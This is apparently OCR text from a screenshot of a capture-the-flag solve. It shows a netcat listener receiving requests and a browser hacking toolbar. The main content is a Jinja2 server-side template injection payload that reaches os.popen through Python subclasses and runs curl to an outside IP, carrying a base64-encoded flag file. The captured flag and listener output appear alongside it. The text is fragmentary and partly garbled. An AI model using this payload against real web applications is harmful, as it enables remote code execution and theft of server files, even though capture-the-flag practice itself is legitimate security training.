 i04jzmwebn6m4
=%27Popen%27%20%}{{%20i.__ini...
Gmail YouTube 地图
root@iZbp1dv0l0t3s2iccmrgjuZ:~
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# nc -l 80
GET /YXBwCmJpbgpib290CmRldgpldGMKaG9tZQpsaWIKbGliNjQKbWVkaWEKbW50Cm9wdApwcm9jCnJv HTTP/1.1
Host: 121.41.84.105
User-Agent: curl/7.74.0
Accept: */*
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# nc -l 80
GET / HTTP/1.1
Host: 121.41.84.105
User-Agent: curl/7.74.0
Accept: */*
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# nc -l 80
GET /U1lDe0QxOVZrTnhmcnl5eXMyaDVVZ30K HTTP/1.1
Host: 121.41.84.105
User-Agent: curl/7.74.0
Accept: */*
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]#
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# nc -l 80
GET /U1lDe0QxOVZrTnhmcnl5eXMyaDVVZ30K HTTP/1.1
Host: 121.41.84.105
User-Agent: curl/7.74.0
Accept: */*
klf别想
元素 控制台 网络 源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://i04jzmwebn6m43oxsptn3ji9l.node.game.sycsec.com/hack?klf={% for i in ''.__class__.__base__.__subclasses__() %}{% if i.__name__=='Popen' %}{{
i.__init__.__globals__.__getitem__('os').popen('curl 121.41.84.105/`cat /app/fl4gfl4gfl4g|base64`').read()}}{% endif %}{% endfor %}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
SYC{D19VkNxfryyys2h5Ug}
Name Value
sec-ch-ua "Google Chrome";v="
Name Value